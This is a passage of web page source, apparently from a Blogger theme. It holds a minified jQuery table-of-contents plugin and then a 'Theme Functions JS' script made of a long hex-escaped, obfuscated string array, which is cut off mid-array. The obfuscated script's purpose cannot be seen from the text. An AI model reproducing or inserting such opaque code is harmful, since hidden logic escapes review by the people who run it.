!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
function _0xe894(){var _0x3a4895=['\x31\x6d\x5c\x5c\x5c\x27\x29\x2b\x62\x28','\x78\x20\x32\x6f\x28\x64\x2c\x65\x29\x7b','\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x28\x32\x6e\x2c\x69\x2c\x6a\x29\x2c\x34','\x5c\x5c\x27\x29\x21\x3d\x3d\x5c\x5c\x5c','\x52\x29\x2c\x31\x44\x21\x3d\x33\x53\x26','\x27\x29\x5d\x28\x66\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x27\x29\x7d\x7d\x33\x32\x5b','\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x33','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x63\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x63','\x31\x76\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x31\x5c','\x5c\x38\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x5f\x30\x78\x34\x65\x30\x37\x33\x33\x7c','\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x5d\x28','\x69\x6e\x7c\x69\x6f\x7c\x69\x70\x7c\x69','\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x37','\x6d\x36\x7c\x6d\x37\x7c\x6d\x38\x7c\x6d','\x29\x5d\x28\x66\x28\x5c\x5c\x5c\x27\x5c','\x71\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38','\x31\x6a\x5c\x5c\x5c\x27\x29\x5d\x28\x31','\x30\x78\x34\x31\x38\x37\x64\x66\x7c\x5f','\x5c\x37\x5c\x5c\x5c\x27\x5d\x28\x5c\x5c','\x31\x58\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x7c\x67\x52\x7c\x67\x53\x7c\x67\x54\x7c','\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x5d','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x73','\x29\x26\x26\x63\x5b\x61\x28\x5c\x5c\x5c','\x35\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x34','\x35\x5c\x5c\x5c\x27\x5d\x28\x32\x74\x29','\x68\x20\x64\x3d\x37\x4d\x2c\x37\x4e\x3d','\x5c\x5c\x37\x5c\x5c\x5c\x27\x2b\x63\x28','\x31\x32\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x5c\x5c','\x73\x5c\x5c\x5c\x27\x29\x7d\x7d\x31\x41','\x5c\x31\x50\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x31\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x66\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x61\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x65\x2e\x33\x66\x2e\x33\x67\x29\x2f\x67','\x5c\x5c\x5c\x27\x29\x2c\x33\x36\x5b\x64','\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38','\x32\x31\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c','\x5c\x31\x49\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x61\x3d\x62\x2c\x32\x4d\x3d\x33\x4e\x5b','\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x29','\x34\x59\x3d\x24\x28\x37\x50\x29\x5b\x5c','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66','\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x70\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x31','\x20\x6c\x3d\x6d\x3f\x31\x78\x28\x29\x7b','\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x27\x2b\x61\x28\x5c\x5c\x5c','\x29\x2c\x35\x50\x5b\x61\x28\x5c\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x27\x29\x29\x7b\x31','\x5c\x27\x29\x5d\x28\x37\x6a\x29\x2c\x37','\x5c\x31\x69\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x7c\x68\x50\x7c\x68\x51\x7c\x68\x52\x7c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x73\x5c','\x31\x41\x7b\x31\x74\x28\x54\x5b\x5c\x5c','\x5f\x30\x78\x34\x64\x66\x37\x37\x37\x7c','\x5c\x5c\x27\x29\x3d\x3d\x3d\x5c\x5c\x5c','\x6b\x61\x7c\x6b\x62\x7c\x6b\x63\x7c\x6b','\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x4b','\x31\x39\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c','\x5c\x5c\x5c\x27\x5d\x28\x61\x28\x5c\x5c','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x31\x37\x5c\x5c\x5c\x27\x5d\x28\x31\x6c','\x5c\x31\x30\x5c\x5c\x5c\x27\x29\x5d\x3d','\x61\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f','\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x62\x28','\x31\x4d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c','\x30\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c','\x31\x32\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x5c\x32\x32\x5c\x5c\x5c\x5c\x31\x4b','\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5c\x27\x29\x3f\x36\x74\x28\x31\x43\x29','\x66\x39\x7c\x66\x61\x7c\x66\x62\x7c\x66','\x26\x32\x4e\x5b\x61\x28\x5c\x5c\x5c\x27','\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x37\x5c','\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6e\x5c','\x64\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c','\x35\x5c\x5c\x5c\x5c\x32\x30\x5c\x5c\x5c','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x75','\x5c\x27\x2b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x66\x5c','\x5c\x5c\x5c\x27\x29\x2b\x34\x52\x2b\x5c','\x35\x45\x58\x43\x57\x73\x68','\x73\x5c\x5c\x5c\x27\x29\x2c\x32\x59\x5b','\x31\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x55\x5c','\x45\x76\x64\x6a\x6e','\x31\x68\x20\x6f\x3d\x32\x6f\x2c\x34\x30','\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x29','\x27\x29\x5d\x21\x3d\x34\x48\x29\x31\x68','\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x70','\x32\x67\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c','\x5c\x31\x62\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x31\x6b\x5c\x5c\x5c\x27\x2c\x5c','\x38\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x27\x29','\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c','\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x64','\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x5d','\x5c\x31\x5c\x5c\x5c\x27\x29\x29\x26\x26','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x35\x5c','\x5c\x33\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c','\x32\x71\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x62','\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x73','\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31','\x35\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x27','\x31\x43\x29\x2c\x32\x58\x3d\x32\x4b\x5b','\x5c\x36\x5c\x5c\x5c\x27\x29\x2b\x62\x28','\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x2b\x5c','\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66','\x7c\x69\x66\x7c\x66\x70\x7c\x66\x72\x7c','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x65','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x69\x5c','\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x76\x5c','\x5c\x31\x58\x5c\x5c\x5c\x27\x21\x3d\x3d','\x5c\x27\x2b\x31\x6c\x28\x5c\x5c\x5c\x27','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c','\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x27\x29\x2b\x62\x28\x5c\x5c\x5c\x27\x5c','\x34\x33\x29\x2c\x33\x6a\x28\x29\x29\x7d','\x31\x38\x5c\x5c\x5c\x27\x29\x2c\x31\x78','\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31','\x5c\x27\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x3d\x3d\x3d\x65\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x63','\x5c\x36\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c','\x37\x32\x65\x34\x7c\x5f\x30\x78\x34\x62','\x32\x32\x5c\x5c\x5c\x5c\x32\x31\x5c\x5c','\x29\x7d\x7d\x29\x2c\x24\x28\x31\x6c\x28','\x4d\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x6e\x5c','\x5c\x27\x29\x2b\x69\x28\x5c\x5c\x5c\x27','\x31\x30\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c','\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x21\x3d','\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x34','\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x72','\x38\x37\x28\x63\x2d\x2d\x29\x72\x5b\x65','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x34','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x29\x32','\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c','\x43\x2c\x31\x78\x28\x29\x7b\x31\x68\x20','\x5c\x31\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x34\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x33\x30\x7c\x78\x37\x38\x7c\x78\x33\x33','\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c','\x7c\x6a\x44\x7c\x6a\x45\x7c\x6a\x46\x7c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x56\x5c','\x32\x30\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c','\x5c\x32\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c','\x79\x5c\x5c\x5c\x27\x2b\x32\x53\x29\x3a','\x5c\x27\x29\x2c\x24\x28\x64\x28\x5c\x5c','\x7c\x4d\x61\x74\x68\x7c\x6e\x6f\x54\x68','\x5c\x27\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c','\x29\x5d\x28\x7b\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x55\x5c','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x32\x68','\x5c\x5c\x37\x5c\x5c\x5c\x27\x5d\x2c\x34','\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x33\x5c','\x31\x66\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x78\x35\x36\x61\x63\x61\x30\x7c\x5f\x30','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x31','\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x73','\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x30\x5c','\x61\x2c\x62\x29\x7b\x31\x68\x20\x63\x3d','\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x27','\x65\x5c\x5c\x5c\x27\x29\x2b\x31\x6c\x28','\x5d\x3d\x32\x35\x2c\x4f\x5b\x65\x28\x5c','\x5c\x27\x5d\x29\x32\x52\x5b\x61\x28\x5c','\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6e\x5c','\x5c\x35\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c','\x58\x7c\x67\x59\x7c\x67\x5a\x7c\x68\x30','\x31\x44\x21\x3d\x33\x51\x26\x26\x28\x32','\x36\x5c\x5c\x5c\x27\x29\x2c\x31\x78\x28','\x66\x38\x65\x65\x7c\x5f\x30\x78\x33\x36','\x61\x29\x2b\x2d\x32\x65\x28\x63\x28\x5c','\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x2b\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x50\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x3b\x31','\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x75','\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x27','\x31\x6d\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c','\x27\x29\x5d\x28\x62\x28\x5c\x5c\x5c\x27','\x7c\x78\x36\x62\x7c\x78\x34\x33\x7c\x78','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x31','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x31\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c','\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x32','\x31\x61\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x5c\x33\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c','\x3b\x31\x68\x20\x75\x3d\x7b\x7d\x3b\x75','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x79','\x5b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c','\x61\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c','\x20\x62\x3d\x34\x7a\x2b\x32\x42\x2b\x34','\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x29','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x35\x5c','\x39\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c','\x27\x29\x3b\x32\x4d\x5b\x61\x28\x5c\x5c','\x65\x5a\x7c\x66\x30\x7c\x66\x31\x7c\x66','\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x29','\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x32\x5c','\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x69\x5c','\x2e\x66\x6f\x28\x2f\x5e\x2f\x2c\x66\x6e','\x62\x65\x30\x33\x7c\x5f\x30\x78\x31\x61','\x31\x39\x5c\x5c\x5c\x27\x29\x2b\x64\x28','\x27\x29\x5d\x28\x35\x66\x5b\x61\x28\x5c','\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x62','\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x36','\x31\x78\x28\x62\x29\x7b\x31\x68\x20\x63','\x34\x71\x7d\x31\x78\x20\x34\x72\x28\x61','\x65\x3d\x35\x45\x5b\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31','\x29\x2b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x33\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c','\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b','\x78\x31\x65\x7c\x30\x78\x36\x34\x7c\x5f','\x6d\x3d\x21\x5b\x5d\x2c\x6c\x7d\x7d\x28','\x29\x5d\x28\x33\x34\x29\x5b\x62\x28\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x62\x5c','\x4a\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x5c\x5c','\x5c\x27\x5d\x28\x61\x28\x5c\x5c\x5c\x27','\x5c\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c','\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x36\x5c','\x62\x6c\x6f\x67\x67\x65\x72\x5f\x63\x75','\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x36','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x5d','\x6a\x63\x7c\x6a\x64\x7c\x6a\x65\x7c\x6a','\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c','\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x35\x5c','\x5c\x31\x66\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x3d\x61\x5b\x62\x5d\x5b\x63\x28\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x27\x29\x7c\x7c\x37','\x5c\x5c\x5c\x27\x29\x5d\x28\x65\x28\x5c','\x31\x30\x5c\x5c\x5c\x27\x29\x29\x26\x26','\x65\x65\x38\x33\x7c\x5f\x30\x78\x33\x62','\x37\x5c\x5c\x5c\x27\x5d\x2c\x34\x4b\x3d','\x5c\x5c\x5c\x27\x5d\x28\x66\x28\x5c\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x36','\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x5d','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x30','\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x29\x5b','\x7b\x31\x68\x20\x65\x3d\x31\x6c\x3b\x31','\x27\x29\x3f\x32\x43\x28\x32\x77\x2c\x64','\x6a\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x5c\x31\x35\x5c\x5c\x5c\x5c\x32\x33\x5c','\x39\x5c\x5c\x5c\x27\x29\x2b\x32\x77\x2b','\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c','\x5c\x5c\x27\x29\x7b\x31\x68\x20\x6b\x3d','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x4c\x5c','\x21\x3d\x33\x75\x26\x26\x28\x64\x5b\x62','\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x2b\x64','\x78\x34\x34\x30\x61\x63\x38\x7c\x5f\x30','\x5c\x27\x29\x29\x29\x7b\x31\x74\x28\x65','\x41\x7c\x64\x42\x7c\x64\x43\x7c\x64\x44','\x69\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x31\x6b\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x31\x5c\x5c\x5c\x27\x29\x5d\x28\x5c\x5c','\x61\x3d\x32\x6f\x3b\x31\x48\x20\x32\x51','\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x65\x28','\x5c\x5c\x27\x29\x2b\x64\x28\x5c\x5c\x5c','\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x61','\x5c\x5c\x27\x5d\x28\x29\x2c\x34\x4d\x3d','\x5c\x36\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x27\x29\x29\x2c\x62\x3d\x62\x5b\x63\x28','\x6a\x5c\x5c\x5c\x27\x5d\x3d\x6e\x3b\x31','\x3d\x36\x5a\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x32\x31\x5c\x5c\x5c\x5c\x31\x31','\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x6d\x5c','\x27\x5d\x3d\x31\x42\x3b\x31\x68\x20\x41','\x55\x7c\x64\x56\x7c\x64\x57\x7c\x64\x58','\x29\x2b\x69\x2b\x28\x5c\x5c\x5c\x27\x5c','\x38\x5c\x5c\x5c\x27\x29\x5b\x31\x6c\x28','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x63\x5c','\x5c\x5c\x27\x29\x5d\x28\x37\x53\x29\x5b','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x39\x63\x7c\x39\x64\x7c\x39\x65\x7c\x39','\x4c\x7c\x69\x4d\x7c\x69\x4e\x7c\x69\x4f','\x31\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c','\x38\x5c\x5c\x5c\x27\x29\x2b\x65\x28\x5c','\x67\x4b\x7c\x67\x4c\x7c\x67\x4d\x7c\x67','\x35\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x66','\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c','\x5c\x38\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x35\x5c\x5c\x5c\x27\x2b\x65\x28\x5c\x5c','\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x69','\x52\x5b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c','\x29\x5d\x3d\x21\x21\x5b\x5d\x2c\x51\x5b','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x66','\x31\x69\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x52\x7c\x6b\x53\x7c\x6b\x54\x7c\x6b\x55','\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x31\x6f\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x31\x77\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c','\x5c\x27\x29\x5d\x3d\x31\x42\x3b\x31\x68','\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c','\x2e\x2b\x29\x3f\x28\x3f\x3a\x33\x65\x2e','\x5c\x27\x29\x7d\x31\x41\x7b\x32\x6b\x20','\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x29\x2b','\x29\x29\x5b\x31\x6c\x28\x5c\x5c\x5c\x27','\x30\x78\x34\x61\x33\x62\x66\x36\x7c\x5f','\x5c\x5c\x35\x5c\x5c\x5c\x27\x3a\x65\x28','\x63\x3d\x31\x54\x5b\x66\x28\x5c\x5c\x5c','\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x76','\x38\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x31\x31\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c','\x31\x31\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x74\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x37\x5c\x5c\x5c\x27\x5d\x28\x29\x5b\x5c','\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x2b','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x39\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27\x2b\x5c','\x31\x78\x28\x6a\x2c\x6b\x29\x7b\x31\x68','\x32\x46\x5b\x5c\x5c\x5c\x27\x33\x59\x5c','\x32\x39\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x30\x78\x35\x33\x39\x61\x31\x61\x7c\x5f','\x47\x7c\x38\x48\x7c\x38\x49\x7c\x62\x61','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x63','\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c','\x5b\x30\x2d\x39\x5d\x2b\x2f\x67\x29\x7c','\x68\x79\x7c\x68\x7a\x7c\x68\x41\x7c\x68','\x31\x48\x20\x32\x6f\x3d\x31\x78\x28\x61','\x6a\x3b\x31\x68\x20\x66\x3d\x7b\x7d\x3b','\x5c\x31\x30\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x49\x51\x44\x6a\x65','\x5c\x31\x63\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x2c\x5c','\x30\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c','\x5c\x5c\x27\x29\x5d\x29\x7b\x31\x74\x28','\x5c\x5c\x5c\x27\x5d\x2c\x34\x63\x3d\x5c','\x31\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c','\x30\x78\x33\x65\x38\x64\x66\x30\x7c\x5f','\x29\x2c\x35\x30\x3d\x32\x4f\x5b\x61\x28','\x5c\x38\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x27\x29\x29\x7d\x31','\x5c\x27\x3a\x34\x65\x2c\x5c\x5c\x5c\x27','\x7c\x69\x76\x7c\x69\x77\x7c\x69\x78\x7c','\x5c\x31\x65\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x32\x31','\x5f\x30\x78\x66\x62\x38\x65\x38\x7c\x5f','\x7c\x68\x76\x7c\x68\x77\x7c\x68\x78\x7c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x66\x2c\x68','\x42\x29\x2c\x34\x36\x3d\x65\x5b\x5c\x5c','\x31\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x31\x68\x20\x63\x3d\x31\x44\x3b\x63\x3c','\x7c\x7c\x54\x5b\x65\x28\x5c\x5c\x5c\x27','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x32\x5c\x5c','\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x2b','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x38\x5c','\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c','\x27\x29\x5d\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x32\x75\x29\x3a\x62\x3d\x62\x5b\x63\x28','\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x36','\x5c\x5c\x27\x29\x7d\x7d\x31\x41\x7b\x31','\x32\x61\x2c\x69\x5b\x61\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x5c','\x5c\x27\x29\x5d\x2d\x37\x58\x7d\x2c\x32','\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x35\x5c','\x31\x30\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x75','\x3b\x33\x71\x5b\x31\x6c\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x35','\x5c\x35\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c','\x5c\x5c\x27\x5d\x28\x2f\x3c\x33\x63\x28','\x31\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c','\x61\x5c\x5c\x5c\x5c\x31\x5c\